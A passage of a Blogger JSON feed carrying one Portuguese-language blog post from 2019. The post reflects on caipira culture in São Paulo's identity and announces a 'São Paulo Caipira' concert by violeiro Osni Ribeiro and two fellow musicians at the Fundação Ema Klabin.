Paulistano"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sertaopaulistano.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/-\/Causos+e+Coisas+do+Interior?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sertaopaulistano.com.br\/search\/label\/Causos%20e%20Coisas%20do%20Interior"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/36454526\/posts\/default\/-\/Causos+e+Coisas+do+Interior\/-\/Causos+e+Coisas+do+Interior?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Fernanda"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12440247333208603151"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"26"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-36454526.post-6784864378899231602"},"published":{"$t":"2019-08-15T22:15:00.002-03:00"},"updated":{"$t":"2019-08-15T22:15:35.751-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda do Ser-Tão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agenda Paulistana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cantorias e Afins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Causos e Coisas do Interior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música Caipira"}],"title":{"type":"text","$t":"SÃO PAULO CAIPIRA, COM OSNI RIBEIRO"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nQuer conhecer São Paulo? Conheça a cultura caipira. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nO \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecaipirismo \u003C\/i\u003Eestá\nna gênese do paulista e do paulistano, por mais que possa estar distanciado do\nuniverso chamado \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecaipira. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESão Paulo, antes de\ntudo é uma megalópole e como é comum a todas, por todo o mundo, possui\nvariedades quase infinitas, pois \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ea\ncidade, é, em essência, um \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eser\u003C\/i\u003E mutante,\nestá em constante transformação, é de sua natureza. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nA cidade, dizia Ítalo Calvino, \u003Ci style=\"mso-bidi-font-style: normal;\"\u003E“...é o espaço onde se permite exprimir a tensão entre a racionalidade\ngeométrica e o emaranhado das existências humanas\u003C\/i\u003E.” Por isso, ou em razão\ndisso, a cidade (ou as cidades) é na maioria das vezes um ambiente caótico. Podem\nser conhecidas ou se fazer \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Epresente nas\nmemórias das pessoas – seus habitantes ou turistas – pelas cores, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echeiros, pelos gritos dos vendedores, pela\nmusica, pelas condições atmosféricas, pela arquitetura, por seus rios e lagos.\nSão Paulo tem um pouco disso: infiltra-se nas mentes e corações das pessoas que\ndela guardam \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edeterminadas \u003C\/i\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Esensações ou imagens: há quem deteste seu\ntransito caótico; \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Ehá quem retenha dela a\nimagem da feiúra de seus edifícios. E há quem a ame por sua diversidade, pelo\nverdadeiro mosaico de que é constituída a cidade.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EUma característica é inegável,\ncom a qual todos concordam: São Paulo é cidade que acolhe, mesmo que vez ou\noutra alguns grupos radicais ou mesmo governantes tenham a tentação esdrúxula de\n“limpar” a cidade dos que chamam indesejáveis, os imigrantes e\/ou migrantes,\nnotadamente pobres. Bom, felizmente, isso por aqui simplesmente não funciona,\npois São Paulo foi construída amalgamando todas as gentes e suas culturas. E\numa cidade não é apenas seus edifícios, sua economia; uma cidade resulta dos\ndesejos e das paixões das gentes que nela vivem.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESão Paulo, dentre\ntodas as grandes cidades do mundo, é aquela onde o “outro” tem seu lugar. Eu\narriscaria dizer que essa aceitação tácita do “outro” – mesmo contestada em\ndeterminados momentos e situações – é herança indígena, pois é sabido que os\npovos indígenas que viviam neste lado da América (ao Sul do Equador) tinham em\nsuas mitologias primitivas, sempre um lugar reservado ao “estrangeiro”, ao “outro”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nO \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecaipirismo \u003C\/i\u003Ereferido\nno inicio deste texto é apenas uma das facetas de São Paulo.Importante,\nfundamental, contudo: do que resultou a urbanização em massa, o \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecaipirismo \u003C\/i\u003Eresistiu à transições. Ficou\nno imaginário e mesmo que num determinado momento \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eo “ser caipira” tenha tido conotações\npejorativas, acabou por ser um dos símbolos da identidade paulista ou mesmo\npaulistana, pois São Paulo, em seus primórdios foi uma cidade provinciana. A\ncaipirismo acabou por ser associado à memória afetiva, ao passado idílico, a\ncerta pureza que a distância no tempo e na história termina por construir um “ideal”\nlendário, que por sua vez ameniza as cicatrizes das lutas que por cá se\ntravaram noutros tempos. Que prevaleça a lenda da cordialidade e da alegria,\npois isso também é fato, é verdade. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EE a\nlenda, sabemos, pode ser mais forte que a própria história, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eterminando por se impor.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nNeste final de semana, no Espaço da Fundação Ema Klabin,\nlocalizado na Rua Portugal, 43, no Jardim Europa, “Tardes Musicais com Osni\nRibeiro”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjMevYkz6_W9d_8tdqNKERB3n2vpGj_XrVsq8_vv7v-H8ZQZ0LGEkb_lSeqAki6TpUkja4uOd2eWAgDO7LXxoUh1sxBlK98Nou-LfIpr4FraVJ1pvsUJPXnVwcR7BzykrP8mHU\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjMevYkz6_W9d_8tdqNKERB3n2vpGj_XrVsq8_vv7v-H8ZQZ0LGEkb_lSeqAki6TpUkja4uOd2eWAgDO7LXxoUh1sxBlK98Nou-LfIpr4FraVJ1pvsUJPXnVwcR7BzykrP8mHU\/s1600\/download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nOsni é violeiro e estudioso da Cultura Caipira. Natural de\nBotucatu (onde atuou como Secretário de Cultura), terra mítica de violas e violeiros, que consagrou para o mundo o grande artista Angelino de\nOliveira, um dos símbolos da arte musical brasileira, que dispensa apresentação\ne cujos quesitos falam por si: a apresentação de Osni e seus companheiros é\nchamada São Paulo Caipira e os curiosos pela cultura e história de São Paulo\nterão uma raríssima oportunidade de aprofundar numa história que no fundo é de\ntodos nós.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nDe Osni já falamos por aqui. Não faz muito tempo publicamos\num texto sobre ele e um violeiro co-irmão, o paranaense Emiliano Pereira. Quem\ntiver curiosidade de conhecer um pouco mais (Osni Ribeiro e Emiliano Pereira: Dois Violeiros, um de lá, um de Cá), pode acessar o link abaixo:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Ca href=\"http:\/\/www.sertaopaulistano.com.br\/2019\/04\/osni-ribeiro-e-emiliano-pereira-dois.html\"\u003E\u003Cspan style=\"color: #660099;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: #006621; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Ca href=\"http:\/\/www.sertaopaulistano.com.br\/2019\/04\/osni-ribeiro-e-emiliano-pereira-dois.html\"\u003E\u003Cspan style=\"color: #006621;\"\u003Ewww.sertaopaulistano.com.br\/...\/osni-ribeiro-e-emiliano-pereira-dois.html\u003C\/span\u003E\u003Cspan style=\"color: windowtext; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; text-decoration: none; text-underline: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 2.25pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: middle;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: Arial; mso-fareast-language: PT-BR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"color: #222222; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESERVIÇO:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EFundação Ema Klabin,\napresenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ETardes Musicais, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ESão Paulo Caipira\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EComas presenças d o\nvioleiro \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EOsni Ribeiro, Arnaldo Silva\n(vocal e violão) e Marcos Lopes (acordeon)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EPróximo sábado,\n17\/08\/2019, as 16:30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ERua Portugal, 43 –\nJardim Europa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EEntrada França.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nCom os três instrumentos abaixo visualizados, realiza-se uma autentica Festa do Interior:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfYIRO9Lv3SMsRhSylcPtFZ3cTw6Dm0Jn0PxFbJvUn9wZU0xSRGHkW7UhN2A_jJF1WvcZgJDYw9eto7CePViW9f3lR54xvaOGziY9n__w7l1-__1jAumFKkGoV8f0klGyu8_F9\/s1600\/viola.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"246\" data-original-width=\"640\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfYIRO9Lv3SMsRhSylcPtFZ3cTw6Dm0Jn0PxFbJvUn9wZU0xSRGHkW7UhN2A_jJF1WvcZgJDYw9eto7CePViW9f3lR54xvaOGziY9n__w7l1-__1jAumFKkGoV8f0klGyu8_F9\/s320\/viola.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLS6pmi1lVGLyAqR33J4GPowGg1lCi_2G1WWwXxJQ1F_EP1aUjT5bm4v7PsdXK-F8FT4yoKx06j_ytxZiBQiT1Lzrab_bHcT70sRgNAMT8RomEFrOqxIqN4_tNXMcBeJHlb_uI\/s1600\/viol%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"144\" data-original-width=\"351\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLS6pmi1lVGLyAqR33J4GPowGg1lCi_2G1WWwXxJQ1F_EP1aUjT5bm4v7PsdXK-F8FT4yoKx06j_ytxZiBQiT1Lzrab_bHcT70sRgNAMT8RomEFrOqxIqN4_tNXMcBeJHlb_uI\/s320\/viol%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMo7hOL7WVF59WHEdv5tebjH2FaHn2FFkPDCY2dFrSwKY1oS5HaMSBQdMvp9J5immszTAzW4bl9DX4B8Zo_GelsrXBV7DPAdFs22iMUyR9pIj6442Lfxyjtv8aa5c3Zl4jXwz\/s1600\/acordeon-gaita-sanfona-michael-120-baixos-acm12007n-case-D_NQ_NP_630149-MLB27665113096_072018-Q.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIMo7hOL7WVF59WHEdv5tebjH2FaHn2FFkPDCY2dFrSwKY1oS5HaMSBQdMvp9J5immszTAzW4bl9DX4B8Zo_GelsrXBV7DPAdFs22iMUyR9pIj6442Lfxyjtv8aa5c3Zl4jXwz\/s1600\/acordeon-gaita-sanfona-michael-120-baixos-acm12007n-case-D_NQ_NP_630149-MLB27665113096_072018-Q.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003EPequeno release do\nTrio, fornecido por Osni:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #818181; font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 13.5pt; mso-fareast-font-family: Symbol; mso-fareast-language: PT-BR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EOsni\nRibeiro\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u0026nbsp;é violeiro, compositor e\napaixonado pela música e cultura caipira. Com mais de 30 anos de carreira, está\nlançando novo álbum – Arredores – onde mescla trabalhos autorais e clássicos da\nmúsica raiz e desenvolve projetos de pesquisa e difusão da música regional\npaulista, inclusive a música caipira.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #818181; font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 13.5pt; mso-fareast-font-family: Symbol; mso-fareast-language: PT-BR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EArnaldo\nSilva\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u0026nbsp;– violão e vocal: Com sólida\nformação em violão clássico e também bom compositor, encontrou resposta aos\nseus anseios artísticos na arte educação e em trabalhos que recuperam a memória\nda música brasileira, seja no samba com o grupo Moreiras da Silva ou na música\ncaipira com os violeiros Rubens Brito e o Osni Ribeiro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: #818181; font-family: Symbol; font-size: 10.0pt; mso-bidi-font-family: Symbol; mso-bidi-font-size: 13.5pt; mso-fareast-font-family: Symbol; mso-fareast-language: PT-BR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-font-size: 11.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003EMarcos\nLopes\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u0026nbsp;– acordeom: De família de\nmúsicos, o jovem acordeonista vem conquistando destaque como instrumentista,\nseja atuando em estúdios de gravação, acompanhando outros artistas, integrando\ngrupos de bailes ou desenvolvendo trabalho exclusivamente instrumental\nencabeçando o grupo Aerofole.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 17.25pt; margin-bottom: .0001pt; margin: 0cm; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #818181; font-family: \u0026quot;avenirlight\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 13.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: PT-BR;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr 